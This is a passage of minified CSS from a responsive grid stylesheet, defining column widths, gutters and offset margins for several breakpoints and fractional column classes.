20px)}.grid.grid_no-gutters>.col.col_md-4,.grid:not(.grid_no-gutters)>.col.col_md-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_md-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_md-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_md-5,.grid:not(.grid_no-gutters)>.col.col_md-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_md-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_md-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_md-6,.grid:not(.grid_no-gutters)>.col.col_md-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_md-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_md-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_md-7,.grid:not(.grid_no-gutters)>.col.col_md-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_md-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_md-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_md-8,.grid:not(.grid_no-gutters)>.col.col_md-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_md-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_md-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_md-9,.grid:not(.grid_no-gutters)>.col.col_md-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_md-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_md-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_md-10,.grid:not(.grid_no-gutters)>.col.col_md-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_md-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_md-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_md-11,.grid:not(.grid_no-gutters)>.col.col_md-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_md-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_md-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_md-12,.grid:not(.grid_no-gutters)>.col.col_md-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_md-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_md-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_md-13,.grid:not(.grid_no-gutters)>.col.col_md-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_md-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_md-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_md-14,.grid:not(.grid_no-gutters)>.col.col_md-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_md-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_md-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_md-15,.grid:not(.grid_no-gutters)>.col.col_md-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_md-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_md-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_md-16,.grid:not(.grid_no-gutters)>.col.col_md-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_md-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_md-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-16{margin-left:calc(100% + 10px)!important}.col.col_lg-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_lg-1,.grid:not(.grid_no-gutters)>.col.col_lg-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_lg-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_lg-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_lg-2,.grid:not(.grid_no-gutters)>.col.col_lg-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_lg-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_lg-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_lg-3,.grid:not(.grid_no-gutters)>.col.col_lg-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_lg-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_lg-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_lg-4,.grid:not(.grid_no-gutters)>.col.col_lg-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_lg-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_lg-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_lg-5,.grid:not(.grid_no-gutters)>.col.col_lg-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_lg-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_lg-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_lg-6,.grid:not(.grid_no-gutters)>.col.col_lg-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_lg-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_lg-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_lg-7,.grid:not(.grid_no-gutters)>.col.col_lg-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_lg-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_lg-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_lg-8,.grid:not(.grid_no-gutters)>.col.col_lg-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_lg-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_lg-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_lg-9,.grid:not(.grid_no-gutters)>.col.col_lg-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_lg-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_lg-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_lg-10,.grid:not(.grid_no-gutters)>.col.col_lg-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_lg-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_lg-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_lg-11,.grid:not(.grid_no-gutters)>.col.col_lg-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_lg-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_lg-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_lg-12,.grid:not(.grid_no-gutters)>.col.col_lg-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_lg-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_lg-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_lg-13,.grid:not(.grid_no-gutters)>.col.col_lg-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_lg-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_lg-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_lg-14,.grid:not(.grid_no-gutters)>.col.col_lg-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_lg-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_lg-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_lg-15,.grid:not(.grid_no-gutters)>.col.col_lg-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_lg-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_lg-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_lg-16,.grid:not(.grid_no-gutters)>.col.col_lg-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_lg-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.col.col_lg{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_lg,.col.col_lg.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg{width:auto}.col.col_lg-offset-0,.grid:not(.grid_no-gutters)>.col.col_lg-offset-0{margin-left:calc(0% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-0{margin-left:calc(0%)!important}.col.col_lg-offset-1,.grid:not(.grid_no-gutters)>.col.col_lg-offset-1{margin-left:calc(6.25% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-1{margin-left:calc(6.25%)!important}.col.col_lg-offset-2,.grid:not(.grid_no-gutters)>.col.col_lg-offset-2{margin-left:calc(12.5% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-2{margin-left:calc(12.5%)!important}.col.col_lg-offset-3,.grid:not(.grid_no-gutters)>.col.col_lg-offset-3{margin-left:calc(18.75% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-3{margin-left:calc(18.75%)!important}.col.col_lg-offset-4,.grid:not(.grid_no-gutters)>.col.col_lg-offset-4{margin-left:calc(25% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-4{margin-left:calc(25%)!important}.col.col_lg-offset-5,.grid:not(.grid_no-gutters)>.col.col_lg-offset-5{margin-left:calc(31.25% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-5{margin-left:calc(31.25%)!important}.col.col_lg-offset-6,.grid:not(.grid_no-gutters)>.col.col_lg-offset-6{margin-left:calc(37.5% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-6{margin-left:calc(37.5%)!important}.col.col_lg-offset-7,.grid:not(.grid_no-gutters)>.col.col_lg-offset-7{margin-left:calc(43.75% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-7{margin-left:calc(43.75%)!important}.col.col_lg-offset-8,.grid:not(.grid_no-gutters)>.col.col_lg-offset-8{margin-left:calc(50% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-8{margin-left:calc(50%)!important}.col.col_lg-offset-9,.grid:not(.grid_no-gutters)>.col.col_lg-offset-9{margin-left:calc(56.25% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-9{margin-left:calc(56.25%)!important}.col.col_lg-offset-10,.grid:not(.grid_no-gutters)>.col.col_lg-offset-10{margin-left:calc(62.5% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-10{margin-left:calc(62.5%)!important}.col.col_lg-offset-11,.grid:not(.grid_no-gutters)>.col.col_lg-offset-11{margin-left:calc(68.75% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-11{margin-left:calc(68.75%)!important}.col.col_lg-offset-12,.grid:not(.grid_no-gutters)>.col.col_lg-offset-12{margin-left:calc(75% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-12{margin-left:calc(75%)!important}.col.col_lg-offset-13,.grid:not(.grid_no-gutters)>.col.col_lg-offset-13{margin-left:calc(81.25% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-13{margin-left:calc(81.25%)!important}.col.col_lg-offset-14,.grid:not(.grid_no-gutters)>.col.col_lg-offset-14{margin-left:calc(87.5% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-14{margin-left:calc(87.5%)!important}.col.col_lg-offset-15,.grid:not(.grid_no-gutters)>.col.col_lg-offset-15{margin-left:calc(93.75% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-15{margin-left:calc(93.75%)!important}.col.col_lg-offset-16,.grid:not(.grid_no-gutters)>.col.col_lg-offset-16{margin-left:calc(100% + 10px)!important}.grid.grid_no-gutters>.col.col_lg-offset-16{margin-left:calc(100%)!important}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_1-of-10,.grid:not(.grid_no-gutters)>.col.col_1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_2-of-10,.grid:not(.grid_no-gutters)>.col.col_2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_3-of-10,.grid:not(.grid_no-gutters)>.col.col_3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_4-of-10,.grid:not(.grid_no-gutters)>.col.col_4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_5-of-10,.grid:not(.grid_no-gutters)>.col.col_5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_6-of-10,.grid:not(.grid_no-gutters)>.col.col_6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_7-of-10,.grid:not(.grid_no-gutters)>.col.col_7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_8-of-10,.grid:not(.grid_no-gutters)>.col.col_8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_9-of-10,.grid:not(.grid_no-gutters)>.col.col_9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_10-of-10,.grid:not(.grid_no-gutters)>.col.col_10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_xs-1-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_xs-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_xs-2-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_xs-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_xs-3-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_xs-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_xs-4-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_xs-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xs-5-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xs-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_xs-6-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_xs-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_xs-7-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_xs-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_xs-8-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_xs-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_xs-9-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_xs-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xs-10-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_xs-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_sm{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_sm,.col.col_sm.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm{width:auto}.col.col_sm-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_sm-1-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_sm-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_sm-2-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_sm-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_sm-3-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_sm-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_sm-4-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_sm-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_sm-5-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_sm-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_sm-6-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_sm-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_sm-7-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_sm-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_sm-8-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_sm-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_sm-9-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_sm-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_sm-10-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_sm-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_md{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_md,.col.col_md.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md{width:auto}.col.col_md-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_md-1-of-10,.grid:not(.grid_no-gutters)>.col.col_md-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_md-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_md-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_md-2-of-10,.grid:not(.grid_no-gutters)>.col.col_md-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_md-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_md-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_md-3-of-10,.grid:not(.grid_no-gutters)>.col.col_md-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_md-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_md-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_md-4-of-10,.grid:not(.grid_no-gutters)>.col.col_md-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_md-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_md-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_md-5-of-10,.grid:not(.grid_no-gutters)>.col.col_md-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_md-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_md-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_md-6-of-10,.grid:not(.grid_no-gutters)>.col.col_md-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_md-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_md-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_md-7-of-10,.grid:not(.grid_no-gutters)>.col.col_md-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_md-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_md-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_md-8-of-10,.grid:not(.grid_no-gutters)>.col.col_md-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_md-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_md-9-of-10{width:calc(90% - 